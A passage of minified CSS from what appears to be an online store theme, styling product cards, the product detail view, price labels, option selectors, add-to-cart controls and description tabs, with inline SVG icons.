d='M16.8,29.3c-0.5,0-1.1,0-1.7,0c-0.4,0-0.6-0.1-1-0.1c-2.6-0.4-5-1.4-7-3.2c-2.3-2.1-3.7-4.6-4.3-7.7c-0.1-0.5-0.2-1-0.2-1.5s0-1.1,0-1.7c0-0.1,0-0.2,0.1-0.3C2.9,14.4,2.9,14,3,13.5C3.7,10,5.5,7.1,8.5,5.1c2.9-2,6.2-2.7,9.7-2.2c3.4,0.6,6.3,2.3,8.4,5.1c2.2,2.9,3.1,6.2,2.6,9.8c-0.4,2.7-1.5,5-3.2,7c-2,2.3-4.6,3.7-7.6,4.3C17.8,29.1,17.3,29.2,16.8,29.3zM16,27.6c6.4,0,11.6-5.3,11.6-11.6S22.4,4.4,16,4.4C9.6,4.4,4.4,9.6,4.4,16S9.6,27.6,16,27.6z'/%3E%3Cpath d='M13.5,19.1c0.1-0.2,0.2-0.3,0.3-0.3c2.5-2.5,4.9-4.9,7.4-7.4c0.2-0.2,0.4-0.3,0.5-0.4c0.4-0.1,0.6,0.1,0.8,0.4s0.2,0.6,0,1c-0.1,0.1-0.1,0.2-0.2,0.2c-2.7,2.7-5.4,5.4-8.1,8.1c-0.5,0.5-0.9,0.5-1.4,0c-1.1-1.1-2.1-2.1-3.2-3.2C9.1,17,9.3,16.3,10,16.1c0.4-0.1,0.6,0,0.9,0.3c0.8,0.8,1.7,1.7,2.5,2.5C13.4,18.8,13.4,18.9,13.5,19.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-position:left 1px;background-repeat:no-repeat;background-size:15px;padding-left:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:13px;margin:0 0 10px;color:#151515}.product .card .card-body .additional-feature span:nth-child(2),.productCarousel-slide .card .card-body .additional-feature span:nth-child(2){padding-left:.3rem}.product .card .card-body .additional-feature span:nth-child(2):before,.productCarousel-slide .card .card-body .additional-feature span:nth-child(2):before{content:"|";font-size:8px;margin-right:.3rem}.product .card .card-body .card-price,.productCarousel-slide .card .card-body .card-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 15px}.product .card .card-body .card-price .price-section,.productCarousel-slide .card .card-body .card-price .price-section{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:14px;line-height:22px}.product .card .card-body .card-price .price-section .price-now-label,.productCarousel-slide .card .card-body .card-price .price-section .price-now-label{display:none}.product .card .card-body .card-price .price-section.rrp-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.rrp-price--withoutTax{color:#8d0000;font-weight:400}.product .card .card-body .card-price .price-section .price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section .price--withoutTax{color:#151515;font-weight:700}.product .card .card-body .card-price .price-section.non-sale-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.non-sale-price--withoutTax{display:none}.product .card .card-action,.productCarousel-slide .card .card-action{bottom:-130px;left:0;position:absolute;width:100%;border-radius:0 0 5px 5px;overflow:hidden}.product .card .card-action a,.productCarousel-slide .card .card-action a{background-color:#151515;border-color:#151515;border-radius:0 0 5px;color:#fff;font-size:12px;padding:.375rem 2.25rem}.product .card .card-action a:hover,.productCarousel-slide .card .card-action a:hover{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.product .card:hover,.productCarousel-slide .card:hover{border-color:#ca9a5c;margin:0}.product .card:hover .card-figure .card-figcaption,.productCarousel-slide .card:hover .card-figure .card-figcaption{right:0;-webkit-transition:.2s;transition:.2s}.product .card:hover .card-action,.productCarousel-slide .card:hover .card-action{bottom:-32px}.productView{margin:0}.productView .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.productView .product-details-wrap:after,.productView .product-details-wrap:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left{width:100%;height:100%}@media (min-width:801px){.productView .product-details-wrap .product-left{top:117px;position:sticky;width:calc(100% - 420px)}}@media (min-width:1261px){.productView .product-details-wrap .product-left{width:calc(100% - 530px)}}.productView .product-details-wrap .product-left:after,.productView .product-details-wrap .product-left:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left .productView-title{color:#151515;display:block;font-family:Roboto,sans-serif;font-size:21px;letter-spacing:.5px;line-height:25px;margin:36px 0 7px;text-align:center}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-title{display:none}}.productView .product-details-wrap .product-left .productView-brand{display:block;font-size:13px;color:#151515;font-weight:400;line-height:15px;text-align:center;margin:0 0 .75rem;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-left .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-brand{display:none}}.productView .product-details-wrap .product-left .productView-images{margin:0;padding:0;width:100%}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container{max-width:unset}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container:after{padding-bottom:80%}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/>%3Cpath fill='%235A5B5E' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/>%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%235A5B5E' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .carousel-tooltip{margin:0;display:none}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail{padding:0;margin:0;border-radius:5px;border:1px solid transparent}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border:1px solid #fff;padding:0;max-width:calc(100% - 10px);border-radius:5px;height:83px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active{border-color:#707070}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link img{width:100%;-o-object-fit:cover;object-fit:cover;border-radius:5px;-o-object-position:center center;object-position:center center}.productView .product-details-wrap .product-right{width:100%;margin:0 0 0 auto}@media (min-width:801px){.productView .product-details-wrap .product-right{width:400px;max-width:400px}}@media (min-width:1261px){.productView .product-details-wrap .product-right{width:450px;max-width:450px}}.productView .product-details-wrap .product-right:after,.productView .product-details-wrap .product-right:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-right .productView-details{width:100%;padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-data{padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-options{padding:0}.productView .product-details-wrap .product-right .productView-details .productView-product{padding-bottom:16px;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{margin:0 0 7px;font-size:21px;color:#151515;line-height:25px;letter-spacing:.2px;font-family:Roboto,sans-serif;display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{margin:0;font-size:13px;color:#151515;font-weight:400;line-height:15px;font-family:Overpass,sans-serif;display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:22px;margin:29px 0 22px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price-now-label{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price--withoutTax{color:#151515;font-size:18px;font-weight:700;line-height:22px;font-family:"Roboto Condensed",sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.non-sale-price--withoutTax{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax span{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax .price--rrp{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section--saving{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-name{display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value{font-size:13px;margin:0 0 10px;font-weight:400;color:#151515;line-height:15px;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:empty{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:last-child{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .tick-shipping{display:inline-block;width:16px;height:16px;margin:0 5px 0 0;background:url('data:image/svg+xml,<svg viewBox="0 -0.5 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M5.5 12.5L10.167 17L19.5 8" stroke="%23000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>'),#ca9a5c;border-radius:100px;background-size:100%;vertical-align:middle;border:1px solid #000;background-repeat:no-repeat;background-position:center center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options{margin:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form span[data-option-value=""]{font-size:13px;color:#525252;font-weight:400;line-height:25px;margin:0 0 0 10px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{text-align:left;font-size:15px;color:#151515;font-weight:700;margin-bottom:8px;font-family:Overpass,sans-serif}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label small{margin:0;font-size:13px;color:#8d0000;font-weight:400;line-height:25px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap{position:relative}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .form-label-text{display:block;padding-right:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .learn-more-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14' %3E%3Ccircle fill='%23CA9A5C' cx='7' cy='7' r='7'/%3E%3Cpath fill='%23151515' d='M7,0.8c1.1,0,2.2,0.3,3.1,0.9S11.9,3,12.4,4s0.9,2,0.9,3.1s-0.3,2.2-0.9,3.1s-1.3,1.7-2.3,2.3s-2,0.9-3.1,0.9c-1.1,0-2.2-0.3-3.1-0.9s-1.7-1.3-2.3-2.3s-0.9-2-0.9-3.1S1,4.9,1.6,4s1.3-1.7,2.3-2.3S5.9,0.8,7,0.8z M7,12.2c0.9,0,1.8-0.2,2.5-0.7s1.4-1.1,1.9-1.9s0.7-1.6,0.7-2.5s-0.2-1.8-0.7-2.5s-1.1-1.4-1.9-1.9S7.9,2,7,2S5.2,2.3,4.5,2.7S3.1,3.8,2.6,4.6S1.9,6.2,1.9,7.1s0.2,1.8,0.7,2.5s1.1,1.4,1.9,1.9S6.1,12.2,7,12.2z M9.7,5.7c0-0.4-0.1-0.8-0.4-1.1S8.8,4,8.4,3.8S7.6,3.5,7.2,3.5c-0.6,0-1.1,0.1-1.5,0.3s-0.8,0.6-1.1,1c0,0.1,0,0.1,0,0.2s0,0.2,0.1,0.2l0.7,0.5c0.1,0.1,0.1,0.1,0.2,0.1s0.1-0.1,0.2-0.1C6,5.5,6.2,5.3,6.3,5.2C6.5,5.1,6.8,5,7,5s0.5,0.1,0.7,0.2S8,5.5,8,5.7C8,5.9,8,6,7.9,6.1C7.8,6.2,7.6,6.3,7.3,6.5l-0.1,0C6.9,6.7,6.7,6.9,6.5,7C6.2,7.3,6.1,7.6,6.1,8v0.2c0,0.1,0,0.2,0.1,0.2s0.1,0.1,0.2,0.1h1.2c0.1,0,0.2,0,0.2-0.1s0.1-0.1,0.1-0.2V8.1c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.4-0.3c0.4-0.2,0.7-0.4,0.8-0.6C9.6,6.6,9.7,6.2,9.7,5.7z M8.1,10c0-0.3-0.1-0.5-0.3-0.7S7.3,8.9,7,8.9S6.5,9,6.3,9.2S5.9,9.7,5.9,10s0.1,0.5,0.3,0.7S6.7,11,7,11s0.5-0.1,0.7-0.3S8.1,10.3,8.1,10z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top 2px left;padding-left:17px;background-size:14px;font-size:13px;font-weight:400;position:absolute;right:0;top:0;text-decoration:underline}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field{text-align:left;margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field input:focus+label{outline:0 solid #0f7fff!important;outline-offset:0px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-option{font-size:13px;line-height:25px;font-family:Overpass,sans-serif;font-weight:700;background-color:#f2f1f0;border:1.2px solid #e3e3e2;border-radius:20px;padding:6px 10px 4px;min-width:56px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-radio:checked+.form-option{background-color:#151515;color:#fff;border-color:transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-radio:checked+.form-option{outline:0;color:#fff;-webkit-box-shadow:none;box-shadow:none;background:#151515;border-color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option{font-size:13px;font-weight:700;color:#151515;line-height:14px;padding:6px 10px;margin:0 4px 4px 0;border-radius:100px;background:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option span{padding:0;font-size:13px;line-height:14px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch]{margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-radio:checked+.form-option{outline:0;padding:4px;border-radius:100px;border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-swatch{padding:4px;margin:0 2px 6px 0;border:1px solid transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-variant{border:1px solid #cdcdcd;border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{border-radius:100px;left:calc(100% + 30px);display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded .form-option-image{border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field .form-select{width:100%;height:unset;display:block;font-size:15px;font-weight:400;max-width:unset;color:#151515;line-height:18px;padding:14px 20px;border-radius:100px;background-color:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif;background-image:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7071 14.7071C12.3166 15.0976 11.6834 15.0976 11.2929 14.7071L6.29289 9.70711C5.90237 9.31658 5.90237 8.68342 6.29289 8.29289C6.68342 7.90237 7.31658 7.90237 7.70711 8.29289L12 12.5858L16.2929 8.29289C16.6834 7.90237 17.3166 7.90237 17.7071 8.29289C18.0976 8.68342 18.0976 9.31658 17.7071 9.70711L12.7071 14.7071Z" fill="%23000000"></path></g></svg>');background-position:center right 28px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist{display:block;margin-top:1rem;width:100%;text-align:right}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button{width:auto;text-align:right;text-decoration:underline;letter-spacing:.33px;color:#151515;border:none;padding:0;margin:0;text-transform:none;font-family:Overpass,sans-serif;font-size:13px;line-height:normal;border-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon{height:8px;width:10px;margin-top:4px;margin-left:6px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon svg{stroke:#151515;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown{border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown.is-open{padding-right:0;width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;right:0;background-color:#151515;top:22px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button{display:block;background-color:#151515;color:#fff;padding:4px 10px;text-decoration:none}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button:hover{background-color:#fff;color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:13px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{margin:0;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{width:auto;display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{margin-bottom:0;width:calc(100% - 135px)}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{width:auto;margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment{border:0;border-radius:100px;display:inline-block;background:#f2f1f0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon{border:0;padding:0;width:43px;height:47px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon{width:11px;height:11px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon svg{width:100%;height:100%;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]{border-top-right-radius:0;border:1px solid #e3e3e2;border-bottom-right-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]{border-top-left-radius:0;border:1px solid #e3e3e2;border-bottom-left-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .form-input{width:43px;height:47px;border-left:0;border-right:0;border-radius:0;background-color:#f2f1f0;border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{margin:0;padding:0;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{width:calc(100% - 150px)}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button{color:#fff;font-size:15px;padding:11.5px 5px;font-weight:700;line-height:22px;border-color:#151515;background-color:#151515;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button:hover{color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .alertBox{width:100%}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-wallet-buttons{margin:0}.productView .product-details-wrap .product-right .productView-details .purchase-benifits{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;padding:0 0 40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner{display:-webkit-box;display:-ms-flexbox;display:flex;gap:11px;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(25% - 10px)}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon{display:inline-block;width:53px;height:53px}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon svg{width:100%;height:100%}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title{font-size:15px;font-weight:700;color:#151515;line-height:18px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title:hover{color:#ca9a5c}.productView-description-wrap{margin:64px 0;padding:41px 0;background-color:#151515}@media (min-width:801px){.productView-description-wrap{padding:43px 0 64px 0}}.productView-description-wrap:after,.productView-description-wrap:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .prod-details-title{color:#fff;font-size:26px;margin:0 0 24px;line-height:36px;text-align:center;letter-spacing:-1px;text-transform:none;font-family:Roboto,sans-serif}@media (min-width:801px){.productView-description-wrap .prod-details-title{margin:0 0 43px}}.productView-description-wrap .productView-description{background-color:#fff;padding:0;float:none}@media (min-width:801px){.productView-description-wrap .productView-description{padding:40px 100px}}.productView-description-wrap .productView-description:after,.productView-description-wrap .productView-description:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .productView-description .tabs{margin:0;padding:24px;border:1px solid #e3e3e2;background-color:#f2f1f0;text-align:center}@media (min-width:801px){.productView-description-wrap .productView-description .tabs{padding:8px;border-radius:100px}}.productView-description-wrap .productView-description .tabs .tab{border:0;border-radius:100px;-webkit-transition:.2s all ease;transition:.2s all ease}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab{float:none;display:inline-block}}.productView-description-wrap .productView-description .tabs .tab .tab-title{font-size:15px;font-weight:700;color:#151515;line-height:22px;padding:12.5px 20px;text-align:center;-webkit-transition:.2s all ease;transition:.2s all ease;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;letter-spacing:1.5px}.productView-description-wrap .productView-description .tabs .tab:hover{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#ca9a5c}.productView-description-wrap .productView-description .tabs .tab.is-active{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#151515}.productView-description-wrap .productView-description .tabs .tab.is-active .tab-title{-webkit-transition:.2s all ease;transition:.2s all ease;color:#fff}.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:5px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:0;margin-left:15px}}.productView-description-wrap .productView-description .tabs-contents{margin:52px 0 0 0}.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0 20px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0}}.productView-description-wrap .productView-description .tabs-contents .tab-content h1,.productView-description-wrap .productView-description .tabs-contents .tab-content h2,.productView-description-wrap .productView-description .tabs-contents .tab-content h3,.productView-description-wrap .productView-description .tabs-contents .tab-content h4,.productView-description-wrap .productView-description .tabs-contents .tab-content h5,.productView-description-wrap .productView-description .tabs-contents .tab-content h6{margin:0 0 1rem}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description{padding:0}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description :first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description div:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description h3:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description p:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description span:first-child{margin-top:0}.productView-description-wrap .productView-description .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.productView-description-wrap .productView-description .tabs-contents .productCarousel .slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap{margin-bottom:80px}.related-tabs-wrap .customers-loved-title{margin:0;font-size:26px;font-weight:700;text-align:left;color:#151515;line-height:30px;font-family:Roboto,sans-serif}.related-tabs-wrap .tabs-contents{margin-bottom:0}.related-tabs-wrap .tabs-contents .tab-content{padding-top:31px}.related-tabs-wrap .tabs-contents .productCarousel{margin:0}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .slick-arrow.slick-disabled:before{opacity:1}.related-tabs-wrap .tabs-contents .productCarousel .carousel-tooltip{margin:0;display:none}#modal-installation-info .modal-close{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 61.2 61.2' %3E%3Cg transform='translate(0.6 0.741)'%3E%3Ccircle cx='30' cy='30' r='30' transform='translate(0 -0.141)' fill='%23fff' stroke='%235a5b5e' stroke-width='1.2'/%3E%3Cg transform='translate(-12.19 -4.937)'%3E%3Cpath d='M34.444,46H5.556c-.307,0-.556.37-.556.825s.249.826.556.826H34.444c.307,0,.556-.37.556-.826S34.751,46,34.444,46Z' transform='translate(60.968 -12.267) rotate(45)' fill='%2343505f'/%3E%3Cpath d='M29.444,1.651H.556C.249,1.651,0,1.281,0,.826S.249,0,.556,0H29.444c.307,0,.556.37.556.826S29.751,1.651,29.444,1.651Z' transform='translate(53.19 24.963) rotate(135)' fill='%2343505f'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;font-size:0;width:60px;height:60px}#modal-installation-info 